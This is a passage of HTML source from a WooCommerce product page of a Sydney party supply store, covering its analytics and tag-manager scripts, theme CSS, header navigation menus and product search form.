<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.celebrating.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.celebrating.com.au/wp-json/wp/v2/product/72629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.celebrating.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.5.2" />
<link rel='shortlink' href='https://www.celebrating.com.au/?p=72629' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.celebrating.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebrating.com.au%2Fproduct%2Fplastic-plate-22-9cm-20ct-gold-sparkle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.celebrating.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebrating.com.au%2Fproduct%2Fplastic-plate-22-9cm-20ct-gold-sparkle%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.11" /><script type="text/javascript" src="https://adriano-au.avanser.com/tagmanager/6921-100.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGKJ98T');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'AUD';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'AUD';
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var adsTringId = '';
      var ads_ert = '';
      var ads_edrt = '';
    </script>
          <!--Conversios.io – Google Analytics and Google Shopping plugin for WooCommerce-->
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-26909355-1"></script>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
          dataLayer.push(arguments);
        }
        gtag("js", new Date());
        gtag("config", "UA-26909355-1", {
           "cookie_domain": "auto",
           "custom_map": {
            "dimension1": "user_id",
            "dimension3": "user_type",
            "dimension4": "page_type",
            "dimension5": "day_type",
            "dimension6": "local_time_slot_of_the_day",
            "dimension7": "product_discount",
            "dimension8": "stock_status",
            "dimension9": "inventory",
            "dimension10": "search_query_parameter",
            "dimension11": "payment_method",
            "dimension12": "shipping_tier",
            "metric1": "number_of_product_clicks_on_home_page",
            "metric2": "number_of_product_clicks_on_plp",
            "metric3": "number_of_product_clicks_on_pdp",
            "metric4": "number_of_product_clicks_on_cart",
            "metric5": "time_taken_to_add_to_cart",
            "metric6": "time_taked_to_add_to_wishlist",
            "metric7": "time_taken_to_make_the_purchase"
          }
        });
      </script>
        <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px;   --wcpaQtyWidth:100px;   --wcpaQtyHeight:45px;   --wcpaQtyRadius:6px; }:root{  --wcpaSectionTitleColor:#4A4A4A;   --wcpaSectionTitleBg:rgba(238,238,238,0.28);   --wcpaLineColor:#Bebebe;   --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioSelBorderColor:#3340d3;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050;   --wcpaCheckButtonColor:#CAE2F9;   --wcpaCheckButtonBorderColor:#EEEEEE;   --wcpaCheckButtonSelectionColor:#CECECE;   --wcpaImageSelectionOutline:#3340d3;   --wcpaImageTickBg:#2649FF;   --wcpaImageTickColor:#FFFFFF;   --wcpaImageTickBorder:#FFFFFF;   --wcpaImageMagnifierBg:#2649FF;   --wcpaImageMagnifierColor:#ffffff;   --wcpaImageMagnifierBorder:#FFFFFF;   --wcpaImageSelectionShadow:rgba(0,0,0,0.25);   --wcpaCheckToggleBg:#CAE2F9;   --wcpaCheckToggleCircleColor:#FFFFFF;   --wcpaCheckToggleBgActive:#BADA55;   --wcpaQtyButtonColor:#EEEEEE;   --wcpaQtyButtonHoverColor:#DDDDDD;   --wcpaQtyButtonTextColor:#424242; }:root{  --wcpaLeftLabelWidth:120px; }</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.price-add-to-cart.quoteproduct {
	display: block !important;
}
.price-add-to-cart.quoteproduct .add-to-cart-wrap {
	display: none !important;
}

@media all and (min-width: 1000px) and ( max-width:1400px ){
	.departments-menu-v2 .departments-menu-v2-title + .dropdown-menu {
		min-width: 200px;
	}	
	.electro-navbar-inner .departments-menu-v2, .electro-navigation .departments-menu-v2, .header-v2 .header-logo-area, .masthead .header-logo-area {
		min-width: 225px;
		max-width: 225px;
	}
}

.ywraq_list_empty_message {
	text-align: center;
}
.yith-ywraq-mail-form-wrapper .col_third {
	width: auto;
	display: inline-block;
	clear: none;
	width: 33.2%;
	float: none;
}
.yith-ywraq-mail-form-wrapper #Date_of_Delivery_field input,  .yith-ywraq-mail-form-wrapper #Date_of_Delivery_field label{
	width: calc( 100% - 20px );
	margin-left: 10px;
}
.yith-ywraq-mail-form-wrapper #Date_of_Event_field input {
	margin-right: 20px;
	width: calc( 100% - 20px );
}
.yith-ywraq-mail-form-wrapper #Date_of_Pickup_field input, #Date_of_Pickup_field label {
	width: calc( 100% - 20px );
	margin-left: 20px;
}

body .yith-ywraq-add-to-quote {
	margin: 5px 0;
}



body .list_la li {
	list-style: upper-roman;
}
.list_anpha li {
	list-style: lower-alpha;
	padding-left: 10px;
	padding-bottom: 5px;
}
.page .entry-header h1 {
	font-size: 25px;
}
.list_la {
	margin-top: 10px;
}




body.admin-bar.woocommerce-demo-store #page {
	margin-top: 5px;
}
.woocommerce-store-notice {
	display: none !important;
}
.wpb_raw_code.wpb_content_element {
	margin-bottom: 0;
	display: block;
}
.top-about svg{
	display: block;
width: calc(100% + 1.3px);
position: relative;
left: 50%;
	height: 60px;
transform: translateX(-50%) rotateY(180deg);
}
.bot-about.wpb_raw_code.wpb_content_element{
-webkit-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
.top-about .elementor-shape-fill {
	fill: #fff;
} 
.bot-about svg {
	display: block;
width: calc(100% + 1.3px);
position: relative;
left: 50%;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
	width: calc(300% + 1.3px);
	height: 10px;
	
}
.bot-about .elementor-shape-fill {
	fill: rgb(251, 246, 226);
} 

.top-slider svg {
	background: #4E1353;	
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	/* transform: translateX(-50%); */
	height: 135px;
}
.top-slider .elementor-shape-fill {
	fill: #fff;
}  


.bottom-slider .elementor-shape-fill {
	fill: rgb(78, 19, 83);
}
.bottom-slider svg {
	height: 60px;
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.pricing-top svg {
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	/* transform: translateX(-50%); */
}
.pricing-top svg {
	height: 60px;
}
.pricing-top .elementor-shape-fill {
	fill: #f8bd49;
}
.hover-box .wpb_single_image img {
	max-width: 150px;
}
.hover-box .vc_column-inner {
	box-sizing: border-box;
	overflow: hidden;
	max-width: 96%;
	margin: 2%;
	border-radius: 20px;
}
.hover-box .vc_column-inner div.wpb_wrapper {
	padding: 25px;
}
.hover-box .wpb_single_image {
	margin-bottom: 10px;
}
.box_four_col img {
	max-width: 150px;
}
.wpb_raw_code.top-subscribe {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.wpb_raw_code.top-subscribe svg {
	height: 40px;
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.wpb_raw_code.top-subscribe .elementor-shape-fill, .wpb_raw_code.bot-subscribe .elementor-shape-fill {
	fill: #fff;
}
.wpb_raw_code.bot-subscribe svg {
	display: block;
	width: calc(100% + 17px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	overflow: hidden;
}
.newsletter-form.section-home .gform_wrapper .gform_footer input.button, .newsletter-form.section-home .gform_wrapper .gform_footer input[type="submit"] {
	background: rgb(194, 51, 32);
	margin-right:0;
}

@media all and ( min-width: 1500px){
	.top-slider svg {
		height: 250px;
	}
}

@media all and ( max-width: 767px){
	.hover-box .vc_column-inner div.wpb_wrapper {
		padding: 0;
	}
	body .vc_column-inner {
		padding-left: 0 !important;
	}
	body #content {
		margin-bottom: 0;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-72629 wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js left-sidebar normal electro-compact electro-wide wpb-js-composer js-comp-ver-7.4 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGKJ98T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a title="Parramatta &amp; Sydney Party, Balloon Supplies" href="http://www.celebrating.com.au/?s=Party%2C+Balloon&#038;product_cat=0&#038;post_type=product">Parramatta &#038; Sydney Party, Balloon Supplies</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-81911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81911"><a title="My Account" href="https://www.celebrating.com.au/my-account-2/"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://www.celebrating.com.au/" class="header-logo-link">
					<img src="https://www.celebrating.com.au/wp-content/uploads/2020/07/Celebrating-Logo-op.jpg" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" class="img-header-logo" width="225" height="73" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-new" class="nav nav-inline yamm"><li id="menu-item-81950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81950"><a title="Home" href="https://www.celebrating.com.au/">Home</a></li>
<li id="menu-item-81952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81952"><a title="About" href="https://www.celebrating.com.au/about-2/">About</a></li>
<li id="menu-item-81963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-81963 dropdown"><a title="Shop" href="https://www.celebrating.com.au/shop/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Shop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-82050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82050"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
	<li id="menu-item-82051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82051"><a title="Inflated Balloons" href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons</a></li>
	<li id="menu-item-82063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82063 dropdown-submenu"><a title="Deflated Balloons">Deflated Balloons</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-82064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82064"><a title="Helium Balloon Kits" href="http://www.celebrating.com.au/product-category/party-event-hire/balloons-gas/">Helium Balloon Kits</a></li>
		<li id="menu-item-82065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82065"><a title="Latex Balloons" href="https://www.celebrating.com.au/product-category/balloons/latex-balloons/">Latex Balloons</a></li>
		<li id="menu-item-82066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82066"><a title="Foil Balloons" href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/">Foil Balloons</a></li>
		<li id="menu-item-82067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82067"><a title="Balloon Weights" href="https://www.celebrating.com.au/product-category/balloons/balloon-weights/">Balloon Weights</a></li>
		<li id="menu-item-82068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82068"><a title="Balloon Accessories" href="https://www.celebrating.com.au/product-category/balloons/balloon-accessories/">Balloon Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-82052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82052"><a title="Cake Supplies" href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Supplies</a></li>
	<li id="menu-item-82053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82053"><a title="Kids Party Themes" href="https://www.celebrating.com.au/product-category/themes/kids-parties-themes/">Kids Party Themes</a></li>
	<li id="menu-item-82054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82054"><a title="Adult Party Themes" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Adult Party Themes</a></li>
	<li id="menu-item-82055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-82055 dropdown-submenu"><a title="Party Supplies" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Party Supplies</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-82056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82056"><a title="Tableware" href="http://www.celebrating.com.au/?s=Table+ware&#038;product_cat=0&#038;post_type=product">Tableware</a></li>
		<li id="menu-item-82069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82069"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
		<li id="menu-item-82070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82070"><a title="Decorations" href="https://www.celebrating.com.au/product-category/decorations/">Decorations</a></li>
	</ul>
</li>
	<li id="menu-item-82057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82057"><a title="Party Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party Hire</a></li>
	<li id="menu-item-82058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82058"><a title="Party &amp; Event Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire</a></li>
	<li id="menu-item-82059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82059"><a title="Props" href="https://www.celebrating.com.au/product-category/props/">Props</a></li>
	<li id="menu-item-82060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82060"><a title="Lollies" href="https://www.celebrating.com.au/product-category/lollies/">Lollies</a></li>
	<li id="menu-item-82061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82061"><a title="Containers" href="https://www.celebrating.com.au/product-category/plastic-tableware/catering-wares/containers/">Containers</a></li>
</ul>
</li>
<li id="menu-item-81956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81956"><a title="Contact US" href="https://www.celebrating.com.au/contact-v2/">Contact US</a></li>
<li id="menu-item-81959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81959"><a title="My Account" href="https://www.celebrating.com.au/my-account-2/">My Account</a></li>
<li id="menu-item-81953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81953"><a title="Cart" href="https://www.celebrating.com.au/cart-2/">Cart</a></li>
<li id="menu-item-81954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81954"><a title="Checkout" href="https://www.celebrating.com.au/checkout-2/">Checkout</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://www.celebrating.com.au/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="party-event-hire">Party &amp; Event Hire</option>
	<option class="level-0" value="cake-decoration">Cake Decoration</option>
	<option class="level-0" value="balloons">Balloons</option>
	<option class="level-0" value="lollies">Lollies</option>
	<option class="level-0" value="plastic-tableware">Plastic Tableware</option>
	<option class="level-0" value="themes">Themes</option>
	<option class="level-0" value="props">Props</option>
	<option class="level-0" value="decorations">Decorations</option>
	<option class="level-0" value="costumes">Costumes</option>
	<option class="level-0" value="equipment">Equipment</option>
	<option class="level-0" value="favors">Favors</option>
	<option class="level-0" value="sale">Sale</option>
	<option class="level-0" value="workshops">Workshops</option>
	<option class="level-0" value="inflated-balloons">Inflated Balloons</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://www.celebrating.com.au/wishlist-3/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://www.celebrating.com.au/cart-2/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-81627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81627"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
<li id="menu-item-81628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81628"><a title="Inflated Balloons" href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons</a></li>
<li id="menu-item-81932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81932 dropdown"><a title="Deflated Balloons" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Deflated Balloons</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-81939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81939"><a title="Helium Balloon Kits" href="http://www.celebrating.com.au/product-category/party-event-hire/balloons-gas/">Helium Balloon Kits</a></li>
	<li id="menu-item-81943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81943"><a title="Latex Balloons" href="https://www.celebrating.com.au/product-category/balloons/latex-balloons/">Latex Balloons</a></li>
	<li id="menu-item-81940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81940"><a title="Foil Balloons" href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/">Foil Balloons</a></li>
	<li id="menu-item-81936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81936"><a title="Balloon Weights" href="https://www.celebrating.com.au/product-category/balloons/balloon-weights/">Balloon Weights</a></li>
	<li id="menu-item-81935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81935"><a title="Balloon Accessories" href="https://www.celebrating.com.au/product-category/balloons/balloon-accessories/">Balloon Accessories</a></li>
</ul>
</li>
<li id="menu-item-81624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81624"><a title="Cake Supplies" href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Supplies</a></li>
<li id="menu-item-81649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81649"><a title="Kids Party Themes" href="https://www.celebrating.com.au/product-category/themes/kids-parties-themes/">Kids Party Themes</a></li>
<li id="menu-item-81629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81629"><a title="Adult Party Themes" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Adult Party Themes</a></li>
<li id="menu-item-82267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-82267 dropdown"><a title="Party Supplies" href="https://www.celebrating.com.au/product-category/party-event-hire/food-machines/popcorn-machines/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Party Supplies</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-81922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81922"><a title="Decorations" href="https://www.celebrating.com.au/product-category/decorations/">Decorations</a></li>
	<li id="menu-item-82226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-82226"><a title="Plastic Tableware" href="https://www.celebrating.com.au/product-category/plastic-tableware/">Plastic Tableware</a></li>
	<li id="menu-item-81921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81921"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
</ul>
</li>
<li id="menu-item-81626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81626"><a title="Party Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party Hire</a></li>
<li id="menu-item-81931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81931"><a title="Party &amp; Event Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire</a></li>
<li id="menu-item-81623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81623"><a title="Props" href="https://www.celebrating.com.au/product-category/props/">Props</a></li>
<li id="menu-item-81625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81625"><a title="Lollies" href="https://www.celebrating.com.au/product-category/lollies/">Lollies</a></li>
<li id="menu-item-81652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81652"><a title="Containers" href="https://www.celebrating.com.au/product-category/plastic-tableware/catering-wares/containers/">Containers</a></li>
<li id="menu-item-82227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82227"><a title="Balloons" href="https://www.celebrating.com.au/product-category/balloons/">Balloons</a></li>
<li id="menu-item-82228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82228"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
<li id="menu-item-82229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82229"><a title="Sale" href="https://www.celebrating.com.au/product-category/sale/">Sale</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu electro-animate-dropdown">
        <ul id="menu-main-menu" class="secondary-nav yamm"><li id="menu-item-81662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81662"><a title="Home" href="https://www.celebrating.com.au/">Home</a></li>
<li id="menu-item-81438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81438"><a title="About" href="https://www.celebrating.com.au/about-2/">About</a></li>
